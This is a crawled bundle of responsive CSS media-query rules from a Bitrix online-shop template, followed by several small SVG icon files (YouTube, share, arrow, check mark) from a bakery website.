    .registraion-page .top p:after {

        display: none;

    }



    .footer_bottom .all_menu_block .submenu_block {

        display: none;

    }



    .footer_bottom .submenu_top .menu_item {

        width: 100%;

    }



    .footer_top .wrap_md .phones .order {

        display: none;

    }



    .footer_top .wrap_md .phones .phone_wrap {

        width: 100%;

    }



    .footer_top .sblock .forms .email_wrap {

        width: 60%;

    }



    .footer_top .sblock .wrap_bg {

        width: 100%;

        padding: 0px 0px 13px;

    }



    .footer_top .sblock .wrap_icon {

        /*display: inline-block;*/

    }



    .footer_top .sblock .forms {

        width: 100%;

        padding-left: 0px;

    }



    #footer .wrap_md .empty_block {

        display: none;

    }



    .footer_bottom .social_block {

        padding: 0px;

    }



    .footer_top .wrap_md .phones .phone_block,

    .footer_bottom .social_block .social_wrapper {

        width: 100%;

        padding: 0px;

    }



    .pay_system_icons {

        display: none;

    }



    .basket_wrapp .basket_block div.text {

        display: none;

    }



    .wrapper_inner .basket_wrapp .header-compare-block {

        margin-left: 30px;

    }



    .h_color_colored .header_wrap .basket_wrapp .empty_cart:not(.bcart) .wraps_icon_block.basket .count span {

        background: #000;

    }



    body .wrapper .top_slider_wrapp .flexslider .slides>li,

    body .wrapper .top_slider_wrapp .flexslider .slides>li td,

    body .wrapper .top_slider_wrapp .flexslider {

        height: 90vh;

    }



    body .module_products_list td {

        padding: 2px;

    }



    body .search-page form {

        padding: 15px 5px 17px;

    }



    body .display_list .list_item td.image,

    body .display_list .list_item td.information_wrapp {

        padding: 0 15px 15px;

    }



    body .display_list .list_item td.information_wrapp .information {

        padding: 0;

    }



    body .catalog_block .catalog_item_wrapp,

    .wrapper_inner #content .catalog_block .catalog_item_wrapp:nth-child(3n),

    .wrapper_inner #content .catalog_block .catalog_item_wrapp:nth-child(4n),

    body .right_block.catalog .catalog_block .catalog_item_wrapp {

        width: 50%;

    }



    body #header .middle-h-row td.logo_wrapp {

        width: 60%;

    }



    #header .middle-h-row td.logo_wrapp img {

        max-width: 100%;

    }



    body #header .middle-h-row td.center_block {

        padding: 0;

        width: 0;

    }



    body #header .middle-h-row .basket_wrapp {

        width: 35%;

    }



    body .header-cart-block .cart .summ {

        display: none;

    }



    body .header-cart-block .cart .cart_wrapp {

        padding-left: 32px;

    }



    body .header-cart-block .cart {

        width: 120px;

    }



    body .header-cart-block .cart .cart_wrapp:not(.with_delay) {

        padding-top: 6px;

    }



    body .header-cart-block .cart>span.icon {

        display: none;

    }



    body .header-cart-block .cart>span.icon.small {

        display: inline-block;

    }



    body .header-cart-block .cart .delay_link .icon {

        display: none;

    }



    body .header-cart-block .cart .delay_link {

        position: relative;

        zoom: 1;

        top: -4px;

    }



    body .header-cart-block .cart .cart-call,

    body .header-cart-block .cart .cart-call-empty {

        display: none;

    }



    body .header-cart-block .cart .cart-call.small {

        display: inline;

    }



    body .header-cart-block .cart .cart-call.small+a {

        display: none;

    }



    body .header-cart-block .cart .delay_link .icon {

        position: relative;

        zoom: 1;

        top: 0;

        width: 17px;

    }



    body .header-cart-block .cart .cart-call span {

        border: none;

        text-decoration: underline;

    }



    body .header-cart-block .cart .cart_wrapp.with_delay {

        padding-top: 0;

    }



    body .front_slider .preview_text {

        -webkit-line-clamp: 2;

    }



    body ul.tabs li span {

        font-size: 10px;

        padding-top: 6px;

        line-height: 9px;

    }



    body ul.tabs li {

        padding: 0 4px;

        height: 20px;

        line-height: 20px;

    }



    body #footer ul.bottom_main_menu li {

        display: block;

        text-align: center;

        width: 100%;

        padding: 0 20%;

        box-sizing: border-box;

        -moz-box-sizing: border-box;

        -webkit-box-sizing: border-box;

    }



    body #footer ul.bottom_main_menu li a {

        border-bottom: 1px solid #d8d8d9;

        width: 100%;

        display: inline-block;

        padding: 9px 0 5px;

        color: #000;

        text-shadow: none;

        -moz-text-shadow: none;

        -webkit-text-shadow: none;

    }



    body #footer .bottom_submenu li {

        display: none;

    }



    body #footer .bottom_submenu li.copy {

        display: block;

        width: 100%;

        text-align: center;

    }



    body #footer .footer_inner .line {

        background: transparent;

    }



    body h1 {

        font-size: 20px;

        line-height: 20px;

        margin-top: 25px;

    }



    body h1,

    body h2,

    body h3,

    body h4 {

        text-align: center;

    }



    body .store_map .stores_images.multiple {

        text-align: center;

    }



    body .show_number {

        text-align: center;

    }



    body .authorization-cols .auth-title {

        text-align: center;

    }



    body .search-page form {

        width: 100%;

        box-sizing: border-box;

        -moz-box-sizing: border-box;

        -webkit-box-sizing: border-box;

        text-align: center;

    }



    body .breadcrumbs {

        text-align: center;

    }



    body #content .left_block .left_menu {

        text-align: center;

    }



    body .display_list .list_item td.information_wrapp,

    body .display_list .list_item td.image {

        width: 50%;

    }



    body .display_list .list_item .ribbons {

        top: 0;

    }



    body .display_list .list_item td.information_wrapp .information {

        border-left: 0;

        position: static;

    }



    body .display_list .likes_icons {

        display: none;

    }



    body .display_list .available_block,

    body .display_list .noavailable_block {

        display: none;

    }



    body .display_list .availability-row {

        display: block;

    }



    body .display_list .price_block {

        margin-bottom: 10px;

    }



    .bx_order_make .bx_block.float {

        width: 50%;

    }



    .wrapper_inner .stores_block_wrap .stores_block .stores_text_wrapp>span {

        display: none;

    }



    .wrapper_inner .confirm .bx_section {

        padding: 18px 23px;

    }



    .confirm .bg_block:before,

    .confirm .bg_block:after {

        display: none;

    }



    .form-block-wr .iblock.label_block,

    .form-block-wr .iblock.text_block {

        width: 100%;

    }



    .form-block-wr .iblock.text_block {

        padding: 10px 0px 0px;

    }



    .basket_wrapp .empty_cart .wraps_icon_block.basket .count,

    .basket_wrapp .empty_cart.ecart.bcart .wraps_icon_block.basket .count,

    .basket_wrapp .nitems.ecart .wraps_icon_block.basket .count {

        opacity: 1;

    }



    .wrapper_inner .basket_wrapp .wraps_icon_block.basket .count .items a {

        color: #fff;

    }

}



@media all and (max-width: 520px) {

    .staff.list .item {

        float: none;

        width: 100%;

        padding-left: 0;

        padding-right: 0;

    }

}



@media all and (max-width: 500px) {

    .wrapper_inner .basket_wrapp .wrapp_all_icons {

        width: 155px;

    }



    .module_products_list .counter_wrapp .counter_block {

        display: none;

    }



    body .catalog_block .catalog_item_wrapp,

    .wrapper_inner #content .catalog_block .catalog_item_wrapp:nth-child(3n),

    .wrapper_inner #content .catalog_block .catalog_item_wrapp:nth-child(4n),

    body .right_block.catalog .catalog_block .catalog_item_wrapp {

        width: 49%;

    }



    #content .products-list .products-list__item, .products-list__item:nth-child(5n) {

        display: inline-block;

        position: relative;

        margin-bottom: 33px;

        vertical-align: top;

        width: 47.4%;
        

        padding-left: 10px !important;

        box-sizing: border-box;

    }
    h4.products-list__item__descr__title{
        font-size: 16px;
    }
    #content .sale .product-img__ctrl span{
        margin-left: 10px;
    }

    #content .category .products-list .products-list__item {

        margin-bottom: 10px;

        padding-left: 0px !important;

    }



    .wrapper_inner .catalog_block .image_wrapper_block {

        margin: auto;

    }



    .catalog_block .item_info {

        margin: auto;

        /*width: 171px;*/

    }



    .info_item .top_info .article+.brand {

        padding-left: 0px;

        display: block;

    }



    .wrapper_inner .footer_bottom .submenu_top .menu_item {

        width: 100%;

    }



    .wrapper_inner .articles-list .item .right-data .preview-text {

        padding-right: 17px;

    }



    .basket_fly .wrapper_inner .basket_wrapp .wrapp_all_icons {

        width: 150px;

    }



    .wrapper_inner .basket_wrapp .header-compare-block {

        margin-left: 3px;

    }



    #header .wrapper_inner .middle-h-row .logo_wrapp .logo {

        padding-right: 0px;

    }



    .catalog_block .catalog_item {

        margin-right: 0px;

    }



    .item-name-cell .item-stock {

        display: none;

    }



    .wrapper_inner .cost.prices .price {

        font-size: 16px;

    }



    .adaptive.more_text {

        display: block;

    }



    .wrapper_inner .data-table.top .left_blocks {

        width: 100%;

    }



    .wrapper_inner .data-table.top .right_blocks {

        display: none;

    }



    .subscribe-edit .more_text .more_text_small {

        padding: 0px 0px 10px;

    }



    td.note {

        padding: 0px 0px 0px 10px;

    }



    td.text_info {

        display: none;

    }



    .wrapper_inner .module-order-history .module-orders-list .drop-cell .not-payed .text,

    .wrapper_inner .module-order-history .module-orders-list .drop-cell .not-payed .pays {

        width: 100%;

        text-align: left;

    }



    .wrapper_inner .module-order-history.orderdetail .result-row a.button {

        margin-bottom: 10px;

    }



    .module-order-history.orderdetail .module-orders-list.result td.custom_t2 {

        padding-right: 0px;

    }



    .lk-page .iblock.label_block,

    .lk-page .iblock.text_block {

        width: 100%;

        padding-left: 0px;

    }



    .catalog_block .catalog_item {

        padding: 20px 10px 20px 10px;

    }



    div.item-title {

        overflow: hidden;

        -webkit-line-clamp: 2;

    }



    .wrapper_inner .catalog_block .catalog_item_wrapp:nth-child(4n) .item_wrap {

        margin-right: 0px;

    }

}



@media all and (max-width: 470px) {

    .phones .order_wrap_btn {

        display: none;

    }



    .top-h-row .phones {

        width: 48%;

    }



    .button.video::before {

        display: none;

    }



    .top_slider_wrapp .flexslider .text.center .banner_buttons {

        margin-top: 10px;

    }



    .top_slider_wrapp .flexslider .banner_buttons a {

        padding: 7px 10px;

        font-size: 8px;

        line-height: 9px;

        margin-bottom: 5px;

    }



    .wrapp_all_inputs.wrap_md .iblock {

        width: 100%;

    }



    .wrapp_all_inputs.wrap_md .wrapp_slider {

        padding: 0px;

    }



    .smartfilter .bx_ui_slider_track {

        margin-top: 33px;

    }



    .top-h-row .phones .order_wrap_btn {

        display: none;

    }



    .jobs_wrapp .item .name .title .salary {

        display: block;

    }



    .jobs_wrapp .item .name .salary_wrapp .salary {

        display: none;

    }



    .job.border_block .wrap_md .text {

        width: 100%;

        display: block;

        text-align: left;

        padding: 0px 0px 0px 0px;

    }



    .job.border_block .wrap_md .phone {

        width: 100%;

        display: block;

        text-align: left;

        padding: 20px 0px 0px 0px;

    }



    .popup.show .forgot {

        float: none;

        display: block;

        margin-left: 0px;

    }



    .wrapper_inner .module-form-block-wr.order_cancel .form-block {

        padding: 0px;

    }



    body .top_slider_wrapp .flexslider .slides li td.text .banner_title {

        margin: 10px 10px 0px;

        margin-left: 0px;

    }



    body .top_slider_wrapp .flexslider .slides li td.text .banner_text {

        margin: 2px 2px 0px;

        font-size: 12px;

        line-height: 17px;

        max-height: 38px;

    }

}



@media all and (max-width: 460px) {



    .shops.list .item .title_metro,

    .shops.list .item .schedule_phone_email {

        width: 100%;

        margin-top: 0;

    }



    .shops.list .item .schedule_phone_email {

        text-align: left;

    }



    .shops.list .item .rubber>div {

        padding-top: 0;

    }



    .button.faq_button {

        float: none;

    }



    .faq_desc {

        margin: 23px 0 0 0;

    }

}



@media all and (max-width: 450px) {

    ul.tabs li {

        padding: 5px 0 0 0;

    }



    .top_slider_wrapp .flexslider .text.center .banner_title+.banner_buttons {

        margin-top: 4px;

    }



    .right_info table.buttons_block .counter_block {

        padding: 8px 0 0 0 !important;

        display: block;

        text-align: center;

    }



    .right_info table.buttons_block .counter_block select {

        font-size: 24px;

        padding: 4px 20px;

        height: 39px;

        margin: 0 auto;

    }



    .right_info table.buttons_block .buy_buttons_wrapp {

        display: block;

        text-align: center;

    }



    body .wrapper .top_slider_wrapp .flexslider .slides>li,

    body .wrapper .top_slider_wrapp .flexslider .slides>li td,

    body .wrapper .top_slider_wrapp .flexslider {

        height: 90vh;

    }



    body .wrapper .top_slider_wrapp .flexslider .slides>li {

        background-size: cover;

    }



    body .top-h-row .phone span.phone_text a {

        font-size: 15px;

    }



    body .front_slider .preview_text {

        display: none;

    }



    body .filter_opener span {

        display: none;

    }



    .filter_opener i {

        margin: 0px;

    }



    .adaptive_filter {

        padding-right: 10px;

    }



    body .filter_opener {

        margin-right: 0px;

    }



    body .module_products_list .availability-row {

        display: none;

    }



    .popup .label_block_capcha {

        width: 100%;

    }



    .popup .img_block_capcha {

        width: 100%;

        padding-left: 0px;

    }



    .popup .img_block_capcha img {

        float: none;

    }



    .module-gallery-list li {

        width: 50%;

    }



    /*	.wrapper_inner .specials_slider_wrapp ul.tabs > li span, .wrapper_inner .tab_slider_wrapp ul.tabs > li span { font-size: 12px; }*/

    .wrapper_inner .search-page-wrap .form-control {

        float: none;

        width: 100%;

        margin: 0px 0px 20px 0px;

    }



    .wrapper_inner .basket_wrapp .module-cart table.bottom.middle .bottom_btn .back_btn>div {

        margin: 20px 0px 0px;

    }



    .wrapper_inner .basket_wrapp .module-cart table.bottom.middle .bottom_btn .back_btn>div:first-child {

        margin-top: 0px;

    }



    .wrapper_inner .basket_wrapp .module-cart table.bottom.middle .bottom_btn td {

        display: none;

    }



    .wrapper_inner .basket_wrapp .module-cart table.bottom.middle .bottom_btn .back_btn .description {

        display: none;

    }



    body .module-cart table tfoot .backet_back_wrapp {

        display: block !important;

    }



    body .wrapper_inner .module-cart table tfoot .backet_back_wrapp .back_btn>div {

        display: block !important;

    }



    .wrapper_inner .basket_wrapp .module-cart table.bottom.middle .top_total_row td {

        display: block;

    }



    .wrapper_inner .staff.list .item {

        width: 100%;

        padding: 0px;

        text-align: center;

    }



    .wrapper_inner .staff.list .item .image {

        margin: auto;

    }



    .wrapper_inner .bottom.middle td>.coupon {

        width: 100%;

    }



    .wrapper_inner .bottom.middle td>.coupon #COUPON,

    .wrapper_inner .bottom.middle td>.coupon .coupon-t {

        width: 100%;

        float: none;

        text-align: left;

        display: block;

    }



    .wrapper_inner .bottom.middle td>.coupon .coupon-t {

        margin: 0px 0px 10px 0px;

    }



    .wrapper_inner .bottom.middle td>.coupon .coupon_wrap {

        display: block;

    }



    .coupon .coupons_list {

        padding: 0px;

    }



    .iblock .icon_error_block:after {

        display: none;

    }



    /*resize ie and firefox logo img*/

    .bx-firefox body #header .middle-h-row tr>td,

    .bx-ie body #header .middle-h-row tr>td,

    .bx-firefox #header .middle-h-row .logo_wrapp .logo,

    .bx-ie #header .middle-h-row .logo_wrapp .logo {

        display: inline-block;

        vertical-align: top;

        margin-top: 0px;

    }



    .bx-firefox body #header .middle-h-row tr>td.basket_wrapp,

    .bx-ie body #header .middle-h-row tr>td.basket_wrapp {

        margin-top: 9px;

    }



    .bx-firefox #header .middle-h-row td.logo_wrapp {

        padding-bottom: 0px;

        width: 57%;

    }



    .bx-ie #header .middle-h-row td.logo_wrapp {

        padding-bottom: 0px;

        width: 55%;

    }



    .bx-firefox #header .middle-h-row td.logo_wrapp .logo,

    .bx-ie #header .middle-h-row td.logo_wrapp .logo {

        min-height: 51px;

    }



    .bx-firefox body #header .middle-h-row tr>td.center_block,

    .bx-ie body #header .middle-h-row tr>td.center_block {

        padding: 0px

    }

}



@media all and (max-width: 400px) {

    .wrapper_inner .stores_block_wrap .stores_block .stores_text_wrapp {

        font-size: 11px;

    }



    .wrapper_inner .stores_block_wrap .stores_block .item-stock {

        padding: 0px 5px 0px 5px;

    }



    .wrapper_inner .info_item .middle_info .buy_block .counter_wrapp {

        white-space: nowrap;

    }



    .wrapper_inner .cost.prices .price {

        font-size: 13px;

    }



    .wrapper_inner .cost .price.discount strike {

        font-size: 10px;

    }

}



@media all and (max-width: 380px) {

    /*.top-h-row .phone_wrap .icons, */

    .top-h-row .h-user-block .have-user a.reg:before



    /*, .footer_top .wrap_md .phones .phone_wrap .icons*/

        {

        display: none;

    }



    .wrapper_inner .tizers_block .item:last-child .title {

        width: 40%;

    }



    .wrapper_inner .articles-list .item .right-data {

        margin: 0px;

    }



    .wrapper_inner .articles-list .item .left-data {

        float: none;

        margin: 0px auto 20px;

    }



    .wrapper_inner .sale_block .text,

    .wrapper_inner .sale_block .value,

    .bx_ordercart table.colored thead td {

        font-size: 10px;

    }



    .wrapper_inner #order_form_content .module-cart table td.thumb-cell {

        padding-left: 5px;

    }



    .basket_wrapp .module-cart .cost.prices .sale_block {

        display: none;

    }



    .basket_wrapp .module-cart .cost-cell .cost.prices {

        white-space: normal;

    }



    /* tizers block */

    .tizers_block {

        text-align: center;

    }



    .wrapper_inner .tizers_block .item {

        display: inline-block;

        width: 48%;

        margin: 0 0 20px 0;

        padding: 0;

        vertical-align: top;

    }



    .wrapper_inner .tizers_block .item:nth-child(n+4) {

        width: 33%;

        vertical-align: top;

    }



    .wrapper_inner .tizers_block .item:last-child .title {

        width: auto;

    }



    .tizers_block .item .img,

    .tizers_block .item .title {

        display: block;

        text-align: center;

    }



    .tizers_block .item .img {

        margin: 0;

        min-height: 62px;

        vertical-align: middle;

        text-align: center;

        padding: 0;

        width: auto;

        max-width: none;

    }



    .tizers_block .item .title {

        width: auto;

    }



    /* stat promo float banners */

    .wrapper_inner .start_promo .wrap_tizer {

        bottom: 8px;

        left: 8px;

    }



    .wrapper_inner .wrap_tizer .wr_block .title .inner_text {

        font-size: 13px;

    }



    .wrapper_inner .wrap_tizer .wr_block.price .inner_text {

        font-size: 12px;

    }



    .wrap_tizer .wrap_outer {

        padding: 0px 0 5px;

    }



    .wrapper_inner .wrap_tizer .wrap_outer .outer_text {

        left: 6px;

        padding: 0px 0 5px;

    }



    .wrapper_inner .wrap_tizer .wrap_outer .inner_text {

        left: -3px;

    }



    .wrapper_inner .wrap_tizer .wr_block.price {

        margin-top: 7px;

    }



    .bx-firefox .wrapper_inner .wrap_tizer .wr_block.price {

        margin-top: 9px;

    }



    .wrapper_inner .wrap_tizer .wr_block.price .wrap_outer,

    .wrapper_inner .wrap_tizer .wr_block.price .wrap_outer .inner_text {

        padding: 1px 0px 5px;

    }



    .wrapper_inner .wrap_tizer .wr_block.price .wrap_outer .outer_text {

        padding-top: 1px;

    }



    .bx-firefox #header .middle-h-row td.logo_wrapp .logo,

    .bx-ie #header .middle-h-row td.logo_wrapp .logo {

        display: inline;

    }



    .bx-firefox #header .middle-h-row td.logo_wrapp {

        width: 53%;

    }



    .bx-ie #header .middle-h-row td.logo_wrapp {

        width: 48%;

    }



    .display_list .counter_wrapp .counter_block {

        margin-bottom: 5px;

    }



    .display_list .counter_wrapp {

        padding-right: 5px;

    }

}



@media all and (max-width: 320px) {

    .shops.list .item .image {

        display: none;

    }



    .shops.list .item .rubber {

        margin: 0;

    }



    body .display_list .list_item td.information_wrapp {

        padding-left: 0px;

        padding-right: 0px;

    }



    .module_products_list .adaptive_button {

        display: block;

    }



    body .module_products_list td.but-cell {

        display: none;

    }



    .basket_fly #header .middle-h-row .basket_wrapp {

        padding-top: 0px;

    }



    #header .wrapper_inner .middle-h-row .logo_wrapp .logo {

        min-height: 24px;

        line-height: 24px;

        display: table-cell;

    }



    #header .middle-h-row .logo_wrapp .logo a {

        display: block;

    }

}



@media all and (min-width: 1180px) {



    .specials_slider_wrapp ul.tabs_content,

    .tab_slider_wrapp ul.tabs_content {

        margin: 1px -13px 2px;

        padding: 0 13px;

    }



    /*	.specials_slider_wrapp ul.tabs_content li.tab, .tab_slider_wrapp ul.tabs_content li.tab { margin: 0 -13px; padding: 0 13px; }	*/



    /* viewed product slider */

    .common_product .content_inner {

        margin: -13px -13px 0;

        padding: 13px 13px 0;

    }



    .common_product .flex-viewport {

        margin: 0px -13px;

        padding: 0 13px;

    }



    .common_product .flex-viewport ul.slides {

        margin: 0px -13px;

        padding: 0 13px;

    }



    /* news slider front page */

    /*	.news_slider_wrapp  { margin: -13px -13px 0; padding: 13px 13px 0; }

	.news_slider_wrapp .flex-viewport{ margin: -13px -13px 0; padding: 13px 13px 0; }*/

    /*.news_slider_wrapp .news_slider li:hover { box-shadow: 0px 0px 20px rgba(0,0,0,0.10); -moz-box-shadow: 0px 0px 20px rgba(0,0,0,0.10); -o-box-shadow: 0px 0px 20px rgba(0,0,0,0.10);}*/

}



@media all and (max-height: 768px) {

    #header .basket_fly {

        top: 148px;

    }

}
/* End */


/* Start:/bitrix/templates/our_shop/css/custom.css?1696963545402*/
/*NOTE: This file is intended for programmers. Our technical support is not advised to work with him.*/

/* Examples (uncomment to use):*/

/* Expand site width */
/* body .wrapper { max-width: 1400px !important;  } */

/* Set site background image */
/* body {  background: url(/bitrix/templates/our_shop/css/image_source) top no-repeat; }

/* Hide compare button */
/* a.compare_item { display: none !important;  }*/


/* End */
/* /bitrix/templates/our_shop/css/jquery.fancybox.css?16969635454353 */
/* /bitrix/templates/our_shop/css/styles.css?1704891896154105 */
/* /bitrix/templates/our_shop/ajax/ajax.css?1696963519326 */
/* /bitrix/templates/our_shop/slick/slick.css?16969635611786 */
/* /bitrix/templates/our_shop/slick/slick-theme.css?16969635612977 */
/* /bitrix/templates/our_shop/css/jquery.formstyler.css?16969635452175 */
/* /bitrix/templates/our_shop/css/jquery.formstyler.theme.css?169696354510731 */
/* /bitrix/templates/our_shop/styles.css?17471461275982 */
/* /bitrix/templates/our_shop/template_styles.css?1747146127289741 */
/* /bitrix/templates/our_shop/themes/custom/theme.css?169696356121199 */
/* /bitrix/templates/our_shop/css/media.css?169696354587012 */
/* /bitrix/templates/our_shop/css/custom.css?1696963545402 */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.minskhleb.by/upload/youtube.svg
body_size: 746
content:
<svg width="46" height="46" viewBox="0 0 46 46" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.1348 27.3089L27.6164 22.9999L20.1348 18.6909V27.3089Z" fill="#742A19"/>
<path d="M23 0C10.2994 0 0 10.2994 0 23C0 35.7006 10.2994 46 23 46C35.7006 46 46 35.7006 46 23C46 10.2994 35.7006 0 23 0ZM37.3715 23.0235C37.3715 23.0235 37.3715 27.688 36.7798 29.9373C36.4481 31.1684 35.4774 32.1391 34.2463 32.4704C31.997 33.0625 23 33.0625 23 33.0625C23 33.0625 14.0265 33.0625 11.7537 32.4469C10.5226 32.1156 9.55186 31.1445 9.22021 29.9134C8.62816 27.688 8.62816 23 8.62816 23C8.62816 23 8.62816 18.3358 9.22021 16.0866C9.55151 14.8555 10.5461 13.8609 11.7537 13.5296C14.003 12.9375 23 12.9375 23 12.9375C23 12.9375 31.997 12.9375 34.2463 13.5531C35.4774 13.8844 36.4481 14.8555 36.7798 16.0866C37.3954 18.3358 37.3715 23.0235 37.3715 23.0235Z" fill="#742A19"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.minskhleb.by/upload/share-w.svg
body_size: 894
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M22.2343 3.99994C22.2343 5.79492 20.7793 7.25006 18.9843 7.25006C17.1893 7.25006 15.7344 5.79492 15.7344 3.99994C15.7344 2.20514 17.1893 0.75 18.9843 0.75C20.7793 0.75 22.2343 2.20514 22.2343 3.99994Z" fill="#fff"/>
<path d="M18.9843 8.00006C16.7783 8.00006 14.9844 6.20599 14.9844 3.99994C14.9844 1.79407 16.7783 0 18.9843 0C21.1904 0 22.9843 1.79407 22.9843 3.99994C22.9843 6.20599 21.1904 8.00006 18.9843 8.00006ZM18.9843 1.5C17.6053 1.5 16.4844 2.62207 16.4844 3.99994C16.4844 5.37799 17.6053 6.50006 18.9843 6.50006C20.3633 6.50006 21.4843 5.37799 21.4843 3.99994C21.4843 2.62207 20.3633 1.5 18.9843 1.5Z" fill="#fff"/>
<path d="M22.2343 20.0001C22.2343 21.7949 20.7793 23.2501 18.9843 23.2501C17.1893 23.2501 15.7344 21.7949 15.7344 20.0001C15.7344 18.2051 17.1893 16.75 18.9843 16.75C20.7793 16.75 22.2343 18.2051 22.2343 20.0001Z" fill="#fff"/>
<path d="M18.9843 24.0001C16.7783 24.0001 14.9844 22.206 14.9844 20.0001C14.9844 17.7941 16.7783 16 18.9843 16C21.1904 16 22.9843 17.7941 22.9843 20.0001C22.9843 22.206 21.1904 24.0001 18.9843 24.0001ZM18.9843 17.5C17.6053 17.5 16.4844 18.6221 16.4844 20.0001C16.4844 21.378 17.6053 22.5001 18.9843 22.5001C20.3633 22.5001 21.4843 21.378 21.4843 20.0001C21.4843 18.6221 20.3633 17.5 18.9843 17.5Z" fill="#fff"/>
<path d="M8.23444 11.9999C8.23444 13.7949 6.7793 15.2499 4.98431 15.2499C3.18951 15.2499 1.73438 13.7949 1.73438 11.9999C1.73438 10.205 3.18951 8.75 4.98431 8.75C6.7793 8.75 8.23444 10.205 8.23444 11.9999Z" fill="#fff"/>
<path d="M4.98431 15.9999C2.77844 15.9999 0.984375 14.206 0.984375 11.9999C0.984375 9.79388 2.77844 8 4.98431 8C7.19037 8 8.98444 9.79388 8.98444 11.9999C8.98444 14.206 7.19037 15.9999 4.98431 15.9999ZM4.98431 9.5C3.60535 9.5 2.48438 10.6219 2.48438 11.9999C2.48438 13.378 3.60535 14.4999 4.98431 14.4999C6.36346 14.4999 7.48444 13.378 7.48444 11.9999C7.48444 10.6219 6.36346 9.5 4.98431 9.5Z" fill="#fff"/>
<path d="M7.34865 11.5193C7.00057 11.5193 6.66256 11.3382 6.47854 11.0143C6.20553 10.5353 6.37362 9.92427 6.85262 9.65016L16.1315 4.36024C16.6105 4.08522 17.2215 4.25331 17.4956 4.73414C17.7686 5.21315 17.6005 5.82417 17.1215 6.09828L7.84249 11.3882C7.68648 11.4772 7.51656 11.5193 7.34865 11.5193Z" fill="#fff"/>
<path d="M16.6236 19.7701C16.4555 19.7701 16.2856 19.728 16.1296 19.639L6.85053 14.3491C6.37153 14.0761 6.20362 13.465 6.47663 12.9849C6.74854 12.505 7.36048 12.336 7.84058 12.611L17.1196 17.901C17.5986 18.174 17.7665 18.785 17.4935 19.2651C17.3086 19.589 16.9706 19.7701 16.6236 19.7701Z" fill="#fff"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.minskhleb.by/upload/down.svg
body_size: 14
content:
<svg width="6" height="4" viewBox="0 0 6 4" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6 0H0L3 4L6 0Z" fill="#fff"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.minskhleb.by/upload/check2.svg
body_size: 533
content:
<svg width="20" height="16" viewBox="0 0 20 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.230769 8.76912C0.0769231 8.61528 0 8.38451 0 8.23066C0 8.07682 0.0769231 7.84605 0.230769 7.6922L1.30769 6.61528C1.61538 6.30759 2.07692 6.30759 2.38462 6.61528L2.46154 6.6922L6.69231 11.2307C6.84615 11.3845 7.07692 11.3845 7.23077 11.2307L17.5385 0.538356H17.6154C17.9231 0.230664 18.3846 0.230664 18.6923 0.538356L19.7692 1.61528C20.0769 1.92297 20.0769 2.38451 19.7692 2.6922L7.46154 15.4614C7.30769 15.6153 7.15385 15.6922 6.92308 15.6922C6.69231 15.6922 6.53846 15.6153 6.38462 15.4614L0.384615 8.99989L0.230769 8.76912Z" fill="#742A19"/>
</svg>
